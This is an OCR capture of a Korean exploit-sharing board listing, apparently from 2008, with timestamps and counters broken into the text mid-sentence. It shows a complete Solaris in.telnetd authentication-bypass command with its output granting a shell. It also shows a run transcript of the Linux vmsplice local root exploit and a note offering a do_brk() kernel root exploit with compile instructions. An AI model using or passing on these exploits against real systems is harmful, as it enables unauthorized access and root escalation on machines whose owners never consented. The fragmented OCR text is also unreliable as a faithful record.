
작성시간
1
0
2008. 8. 13.
SunOS 5.10/5.11 in.telnetd Remote Authentication B
ypass Exploit
글 내용
■공개일 2007-02-11 ■문제점 Solaris 10 버전에는 root 이외의 유저 계정으
로 텔넷의 인증을 회피할 수 있다. ■실행결과 # telnet -l"-fbin" 192.168.0.1 Try
ing 192.168.32.130... Connected to 192.168.0.1. Escape character is
작성시간
0
0
2008. 8. 13.
'^]'. Last login: Wed Jun 18 22:25:02 from 192.168.32.1 Sun Microsyst
ems Inc. SunOS 5.10 Generic January 2005 $
2.6.17 ~ 2.6.24.1 커널 rootkit 공개 (linux)
글 내용
Linux 2.6.17 - 2.6.24.1 해당되며, 아래에서 보시는 것과 같이 root 로 바로 swit
ching 됩니다. hehe@oops:/tmp$ uname -a Linux oops.host 2.6.18 #1 S
MP Fri Sep 22 13:02:54 KST 2006 i686 GNU/Linux hehe@oops:/tmp
$ id uid=1000(hehe) gid=100(users) groups=100(users) hehe@oop
작성시간
0
0
2008. 8. 13.
s:/tmp$ ./xx ----------------------------------- Linux vmsplice Loca
l Root Exploit By qaaz ----------------------------------- [+] mmap:
0x0 .. 0x1000 [+]..
커널 2.4.22 이하 do_brk() bug local root exploit(리눅스)
글 내용
리눅스 커널 2.4.22 이하 루트 획득 exploit 이다. 그 서버에 계정이 있어야 하겠지
만 말이다. do_brk() exploit 소스 (컴파일은 gcc -static 소스명 -o 실행파일명)